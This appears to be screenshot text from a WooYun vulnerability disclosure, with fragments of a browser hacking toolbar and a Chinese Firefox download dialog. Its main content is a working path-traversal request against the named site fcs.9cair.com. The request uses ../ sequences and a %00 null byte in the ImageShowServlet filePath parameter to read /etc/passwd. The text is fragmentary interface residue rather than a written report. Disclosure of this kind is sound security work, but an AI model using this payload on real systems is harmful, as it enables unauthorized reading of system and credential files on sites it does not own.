 fcs.9cair.com/ImageShowServlet?para=fcs123&filetype=1&filePath=../../../../../../../../../etc/passwd%00
NT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://fcs.9cair.com/ImageShowServlet
?para=fcs123
&filetype=1
&filePath=../../../../../../../../../etc/passwd%00
Enable Post data Enable Referrer
页面： 1 自动缩放
正在打开 111.pdf
您选择了打开：
111.pdf
文件类型： Firefox HTML Document (1.7 KB)
来源： http://fcs.9cair.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Firefox (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org